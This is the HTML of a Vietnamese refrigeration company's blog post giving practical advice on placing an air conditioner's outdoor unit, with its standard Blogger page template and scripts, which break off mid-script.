<a href='https://www.kholanhthucpham.com/search/label/Tin%20T%E1%BB%A9c' rel='tag'>Tin Tức</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-9165734410293936752' itemprop='articleBody'>
<meta content='    Dàn nóng máy lạnh lắp đặt như thế nào để tiết kiệm điện, kéo dài tuổi thọ của máy, sử dụng an toàn? Để trả lời những câu hỏi ấy, bạn chỉ...' name='twitter:description'/>
<div style="text-align: justify;">&nbsp; &nbsp; Dàn nóng máy lạnh lắp đặt như thế nào để tiết kiệm điện, kéo dài tuổi thọ của máy, sử dụng an toàn? Để trả lời những câu hỏi ấy, bạn chỉ cần chú ý khi lắp dàn nóng máy lạnh. Sau đây là những chia sẻ của chúng tôi.</div><div style="text-align: justify;"><br /></div><div>&nbsp; &nbsp; Không nên lắp dàn nóng máy lạnh trên mái nhà có phủ lớp chống thấm màu tối hoặc có quét hắc ín. Mái màu sậm, tôn lâu ngày bị oxy hoá chuyển sang màu sậm đều làm tăng khả năng hấp thụ nhiệt bức xạ mặt trời. Các loại mái được làm bằng tôn cần chống xâm nhập nhiệt như sử dụng thêm lớp cách nhiệt lót dưới mái.</div><div><br />Dàn nóng không lắp ở ngay luồng gió mạnh. Vì lúc này quạt làm mát dàn nóng phải cản lại luồng gió từ bên ngoài, làm cho thiết bị này hoạt động không hiệu quả.</div><div><br />Dàn nóng không nên lắp quá cao. Như vậy rất khó để bảo trì, vệ sinh.</div><div><br />Tuyệt đối không lắp đặt dàn nóng gần mặt đất. Sẽ làm ảnh hưởng đến khu vực sống xung quanh, ảnh hưởng đến sức khỏe và gây ra phiền toái cho người xung quanh. Bên cạnh đó khi lắp ở dưới thấp như vậy sẽ làm cho dàn nóng bụi bám nhiều hơn.</div><div><br />Ánh nắng mặt trời không nên cho chiếu trực tiếp vào dàn nóng. Nhất là hướng đông và tây (nơi mặt trời mọc và lặn) cần phải được che chắn cẩn thận. Nên lắp dàn nóng ở nơi có nhiều bóng mát và thông thoáng, gần khu vực có cây cối. Đảm bảo lớp cách nhiệt ống gas, đặc biệt các đoạn bị nắng chiếu. Khu vực có bóng mát ở gần cây cối, mặt đất có cỏ sẽ giảm được 3 &#8211; 5&#176;C nhiệt độ không khí.<br />Để tiết kiệm đường ống và chi phí. Không nên đặt dàn nóng quá xa dàn lạnh.</div><div><br />Dàn nóng nên lắp trên cao và có mái che. Lắp đặt đúng yêu cầu nhà sản xuất, ví dụ: khoảng cách tối thiểu từ bề mặt tường đến các bề mặt của dàn.</div><div><br /></div><div><br /></div><div style="text-align: center;">Hình anh quy cách đặt dàn nóng&nbsp;</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiupVyJnG2Vsyxe2wPhcrZphhDcp_uc873Zy7xvAagx21bbUTPWDg4yGlQHHymG4QFKnJ0GzGyg92ySE0K5kWyFn_Rwy_pWYpJTvHH8InAE5ZgFrtTaby9uZjBviOxhmgnoar-m2_FyarIT/s1600/11440.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="304" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiupVyJnG2Vsyxe2wPhcrZphhDcp_uc873Zy7xvAagx21bbUTPWDg4yGlQHHymG4QFKnJ0GzGyg92ySE0K5kWyFn_Rwy_pWYpJTvHH8InAE5ZgFrtTaby9uZjBviOxhmgnoar-m2_FyarIT/s1600/11440.png" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXkg_WyrivoNj6I66hZ0h5W2sNJZtZHjPcAJ_E8Z8nRXR5snx3rg3CZnFRjTQN7AUzwxZKziKRx8LmF4tuI8rogKrgyzdpnu9ndMuRIOmFXOYgxJBgeBZjUObEDuXZXEqiUmGIu1WOC-D4/s1600/1354713175mullti+Daikin.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="370" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXkg_WyrivoNj6I66hZ0h5W2sNJZtZHjPcAJ_E8Z8nRXR5snx3rg3CZnFRjTQN7AUzwxZKziKRx8LmF4tuI8rogKrgyzdpnu9ndMuRIOmFXOYgxJBgeBZjUObEDuXZXEqiUmGIu1WOC-D4/s1600/1354713175mullti+Daikin.jpg" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOtfuWiHs_7gkYTwPavMqUu4sB9Uz1GiIrwFtT-0Wf4bkSa3t4EJkYc5FrsflsecweM1NKpCru_r3jYDZJ8_71XICCPiOXpDjwl99_apThdTFA9xqB2_xVZVt7nqf_hIEj5vW1FZsvCkCi/s1600/simple_neat-multi-daikin.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="398" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOtfuWiHs_7gkYTwPavMqUu4sB9Uz1GiIrwFtT-0Wf4bkSa3t4EJkYc5FrsflsecweM1NKpCru_r3jYDZJ8_71XICCPiOXpDjwl99_apThdTFA9xqB2_xVZVt7nqf_hIEj5vW1FZsvCkCi/s1600/simple_neat-multi-daikin.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><br /><br />Bản quyền thuộc về : Nguyễn Hồng Trường - Chuyên tư vấn thiết kế, thi công kho lạnh,&nbsp;kho lạnh bảo quản&nbsp;trên toàn quốc.<br /><br />Mobile: 0926 381 999&nbsp;<div>Email: dienlanhbienbac@gmail.com<br /><br /><br />Mọi chi tiết xin liên hệ:<br />CÔNG TY CỔ PHẨN CƠ ĐIỆN LẠNH BIỂN BẠC<br />Số: 812 Phúc Diễn, Tây Mỗ, Nam Từ Liêm, Hà Nội<br /></div>
</div>
</article>
<div class='clear'></div>
<div class='second-meta'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kholanhthucpham.com/2014/11/cach-lap-at-dan-nong.html&title=Cách lắp đặt dàn nóng  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kholanhthucpham.com/2014/11/cach-lap-at-dan-nong.html&title=Cách lắp đặt dàn nóng  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<whatsapp href='https://www.kholanhthucpham.com/2014/11/cach-lap-at-dan-nong.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiupVyJnG2Vsyxe2wPhcrZphhDcp_uc873Zy7xvAagx21bbUTPWDg4yGlQHHymG4QFKnJ0GzGyg92ySE0K5kWyFn_Rwy_pWYpJTvHH8InAE5ZgFrtTaby9uZjBviOxhmgnoar-m2_FyarIT/s1600/11440.png' text='Cách lắp đặt dàn nóng  '></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Cách lắp đặt dàn nóng   | https://www.kholanhthucpham.com/2014/11/cach-lap-at-dan-nong.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Cách lắp đặt dàn nóng   | https://www.kholanhthucpham.com/2014/11/cach-lap-at-dan-nong.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.kholanhthucpham.com/2014/11/cach-lap-at-dan-nong.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiupVyJnG2Vsyxe2wPhcrZphhDcp_uc873Zy7xvAagx21bbUTPWDg4yGlQHHymG4QFKnJ0GzGyg92ySE0K5kWyFn_Rwy_pWYpJTvHH8InAE5ZgFrtTaby9uZjBviOxhmgnoar-m2_FyarIT/s1600/11440.png&description=    Dàn nóng máy lạnh lắp đặt như thế nào để tiết kiệm điện, kéo dài tuổi thọ của máy, sử dụng an toàn? Để trả lời những câu hỏi ấy, bạn chỉ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.kholanhthucpham.com/2014/11/cach-lap-at-dan-nong.html&title=Cách lắp đặt dàn nóng  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
<span class='author-link vcard'>
<i>- by</i>
<span class='post-author vcard'>
</span>
</span>
</div>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='related-posts'>
Tin Tức
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1531756022'>
<a href='https://www.blogger.com/post-edit.g?blogID=5382664962466857547&postID=9165734410293936752&from=pencil' title='Sửa Bài đăng'>
<img alt='Edit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5382664962466857547&postID=9165734410293936752&target=email' target='_blank' title='Gửi email bài đăng này'><span class='share-button-link-text'>Gửi email bài đăng này</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5382664962466857547&postID=9165734410293936752&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5382664962466857547&postID=9165734410293936752&target=twitter' target='_blank' title='Chia sẻ lên X'><span class='share-button-link-text'>Chia sẻ lên X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5382664962466857547&postID=9165734410293936752&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Chia sẻ lên Facebook'><span class='share-button-link-text'>Chia sẻ lên Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5382664962466857547&postID=9165734410293936752&target=pinterest' target='_blank' title='Chia sẻ lên Pinterest'><span class='share-button-link-text'>Chia sẻ lên Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Nhãn:
<a href='https://www.kholanhthucpham.com/search/label/Tin%20T%E1%BB%A9c' rel='tag'>Tin Tức</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiupVyJnG2Vsyxe2wPhcrZphhDcp_uc873Zy7xvAagx21bbUTPWDg4yGlQHHymG4QFKnJ0GzGyg92ySE0K5kWyFn_Rwy_pWYpJTvHH8InAE5ZgFrtTaby9uZjBviOxhmgnoar-m2_FyarIT/s1600/11440.png' itemprop='url'/>
</div>
<meta content='Lắp đặt kho lạnh bảo quản thực phẩm, trữ đông và cấp đông thực phẩm giá tốt' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kholanhthucpham.com/2014/11/ky-thuat-trong-nam-linh-chi-cach-bao.html' id='Blog1_blog-pager-newer-link' title='Bài đăng Mới hơn'>Bài đăng Mới hơn</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kholanhthucpham.com/2014/10/panel-eps-la-gi.html' id='Blog1_blog-pager-older-link' title='Bài đăng Cũ hơn'>Bài đăng Cũ hơn</a>
</span>
<a class='home-link' href='https://www.kholanhthucpham.com/'>Trang chủ</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Trang Website Liên Kết</h2>
<div class='widget-content'>
<ul>
<li><a href='https://bienbacgroup.com/kho-lanh-la-gi-phan-loai-kho-lanh-bao-quan/'>Kho Lạnh</a></li>
<li><a href='https://bienbacgroup.com/bao-gia-lap-dat-kho-lanh-gia-re/'>Lắp đặt kho lạnh</a></li>
<li><a href='https://sieuthikholanh.com/giai-phap-va-ung-dung-khi-lap-dat-kho-lanh-bao-quan-cho-doanh-nghiep.html'>Kho lạnh bảo quản</a></li>
<li><a href='https://lamkholanh.vn/'>Làm kho lạnh</a></li>
<li><a href='https://www.lapdatkhodonglanh.com/'>Lắp đặt kho đông lạnh</a></li>
<li><a href='https://www.baogiakholanh.com/'>Báo giá kho lạnh</a></li>
<li><a href='https://www.kholanhthucpham.com/'>kho lạnh thực phẩm</a></li>
<li><a href='https://www.lapdatkholanh.org/'>lap dat kho lanh</a></li>
<li><a href='https://www.thietkekholanh.org/'>thiết kế kho lạnh</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Hỗ Trợ Online 24/24</h2>
<div class='widget-content'>
<img alt='Hỗ Trợ Online 24/24' height='198' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK7QxMBcUeyTU02tOCGMx6zrPHd17DG4d77evAR61r1taFMVFBmi3Bu24RmvuNHd5Ah0A9aUh39xCCXlB6MoNzu8MFoZdlSxCtLF23x3wsLxWb1yQ-gZM64koZJzN5HcdeXF1eMPIt7ZC7/' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Chúng Tôi Trên Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v11.0" nonce="bwIQtK40"></script>
<div class="fb-page" data-href="https://www.facebook.com/thicongkholanh.vn/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/thicongkholanh.vn/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/thicongkholanh.vn/">Kho Lạnh Biển Bạc</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Bài Viết Nôi Bật</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kholanhthucpham.com/2014/10/bo-han-gio-mini-nho-gon-tien-loi-chat.html'>
<img alt='Bộ hàn gió đá mini nhỏ gọn, tiện lợi chất lượng đảm bảo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcVDWRCm6i1rDn1joxyUJpKut97M0fPxtiNdb_aW_0BSDr8vMSJDpXgVgjNfehqpD5WZwRw88hUWboS_RJDjJAjcpsGE7nCwR8JVZyPLkC3eI9fHJt8HMLztY1gxWjUfNDDOp8au9KahTa/s72-c/lap-dat-kho-lanh-bao-quan-cap-dong-thuc-pham+%25283%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kholanhthucpham.com/2014/10/bo-han-gio-mini-nho-gon-tien-loi-chat.html'>Bộ hàn gió đá mini nhỏ gọn, tiện lợi chất lượng đảm bảo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html'>
<img alt='Chuyên phân phối, bán sỉ bán lẻ vật tư ngành lạnh.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJStRykwfVMmjVvMMt1qEq0raDTvNyFROPVedDG-IyH18p6Q0EptibbZLyHSUmjzQoJvDgIy-CnCP5jwkYp1SBir8cNL0gDSNUBLeYU1AXeIH-W2lcLmOFUWyM99y7ZLGSg6OZcAvC8eVy/s72-c/bia+face-vat+tu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html'>Chuyên phân phối, bán sỉ bán lẻ vật tư ngành lạnh.</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Chúng Tôi Trên Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>
<div class="g-ytsubscribe" data-channelid="UC4c-lzS3dDgtwXgitHb-3PQ" data-layout="full" data-count="hidden" rel="noopener noreferrer nofollow" ></div>
<iframe width="350" height="300" src="https://www.youtube.com/embed/g1TFe0ai1L8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen rel="noopener noreferrer nofollow"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Danh Mục</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/Culture'>Culture</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/dich%20vu'>dich vu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/D%E1%BB%8Bch%20V%E1%BB%A5'>Dịch Vụ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho%20lanh'>kho lanh</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20bao%20quan'>kho lanh bao quan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20duoc%20pham'>kho lanh duoc pham</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20mini'>kho lanh mini</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20nong%20san'>kho lanh nong san</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20thuc%20pham'>kho lanh thuc pham</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20thuy%20hai%20san'>kho lanh thuy hai san</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho-cap-dong'>kho-cap-dong</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho-lanh-khac'>kho-lanh-khac</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho-mat-phong-sach'>kho-mat-phong-sach</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho-tru-dong'>kho-tru-dong</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/lap%20dat%20kho%20lanh'>lap dat kho lanh</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/nhiet%20do%20bao%20quan'>nhiet do bao quan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/sua-chua-bao-duong-kho-lanh'>sua-chua-bao-duong-kho-lanh</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/Tin%20T%E1%BB%A9c'>Tin Tức</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Home ADS'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Giới Thiệu</h2>
<div class='widget-content'>
<p><img alt="author" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_oQCIeUi3rsfZx2OGnthp7SmDdjkUpIjqWaZENfv0XL8vk2EiwN2cyVgA2sx-0hJ_Rzg1BzZeLTE5LzaVXBZrPaCbW3y8qG6Xzk2m21_zJDwMlnDFMVEo0sUCjA-3YsOa8o-KxKR2tpCA/s1600/ki%25E1%25BB%2583u+10.png" class="avatar avatar-85 photo" height="85" width="85" />Điện Lạnh Biển Bạc - Chuyên thi công & lắp đặt kho lạnh bảo quản thực phẩm, nông sản.... <br /><a href="https://www.kholanhthucpham.com/p/gioi-thieu.html" style="
    color: #0288d1;
">Learn More &#8594;</a></p>

<br /><br />
<div id="footer-social-icons">
<a href="https://www.facebook.com/thicongkholanh.vn" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a>
<a href="https://twitter.com/inLnhBinBc2" title="Twitter" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a>
<a href="https://about.me/dienlanhbienbac" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a>
<a href="https://www.pinterest.com/kholanhbienbac01/" title="Pinterest" target="_blank" rel="nofollow"><i class="fa fa-pinterest"></i></a>
</div>
<style>
#footer-social-icons a {
background: #fff;
color: #333;
display: inline-block;
text-align: center;
font-size: 24px;
    width: 50px;
    height: 48px;
    line-height: 50px;
margin: 0 1px 6px;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
#footer-social-icons a:hover{
background: #0288d1;
color:#fff;
}

</style>
<style>
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-right: 10px;
}
.avatar {
    float: left;
}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Bài đăng phổ biến</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://www.kholanhthucpham.com/2014/10/bo-han-gio-mini-nho-gon-tien-loi-chat.html'>Bộ hàn gió đá mini nhỏ gọn, tiện lợi chất lượng đảm bảo</a>
</li>
<li>
<a href='https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html'>Chuyên phân phối, bán sỉ bán lẻ vật tư ngành lạnh.</a>
</li>
<li>
<a href='https://www.kholanhthucpham.com/2014/12/lap-at-kho-lanh-chua-hoa-tuoi-lien-he.html'>Lắp đặt kho lạnh chứa hoa tươi</a>
</li>
<li>
<a href='https://www.kholanhthucpham.com/2014/10/cu-moi-mua-he-en-la-cac-nha-may-sanxuat.html'>Lắp đặt kho lạnh bảo quản đá viên</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Chúng Tôi Trên Bản Đồ</h2>
<div class='widget-content'>
<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.382637926479!2d105.7517329149324!3d21.017370386004522!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x8faa2fecd37caade!2zS2hvIEzhuqFuaCBCaeG7g24gQuG6oWM!5e0!3m2!1svi!2s!4v1592790811924!5m2!1svi!2s" width="350" height="250" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0" rel="noopener noreferrer nofollow" ></iframe></p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Thiết Kế By <a href='https://www.kholanhthucpham.com/' id='mycontent' rel='nofollow' title='Blogspot Designer'>Biển Bạc Group</a> | Distributed By <a href='https://www.kholanhthucpham.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Templates'>Bien Bac Group</a>
</div>
</div>
</div>
</div>
  <script type='text/javascript'>
  /*<![CDATA[*/
    var perPage=7;
  /*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);


$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(function() {
    selectnav('nav1');
});

$(document).each(function() {
    $("ul#sub-menu").parent("li").addClass("hasSub");
$(".nav-menu ul li").each(function() {
		$(this).hoverTimeout(0, function() {
			$(this).children("ul").slideDown()
		}, 0, function() {
			$(this).children("ul").hide()
		})
	});
});
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.navi-menu .search-form').fadeIn('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.navi-menu .search-form').fadeOut('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(document).ready(function() {
    $('a').each(function() {
        var a = $(this).attr('href'),
            e = $(this);
        if (a !== undefined) {
            if (a.indexOf('/search/label') != -1) {
                if (a.indexOf('max-results') != -1) {
                    var t = getParameterByName('max-results', a),
                        n = a.replace('max-results=' + t, 'max-results=' + perPage);
                    e.attr('href', n)
                } else {
                    if (a.indexOf('?') == -1) {
                        e.attr('href', a + "?&max-results=" + perPage)
                    } else {
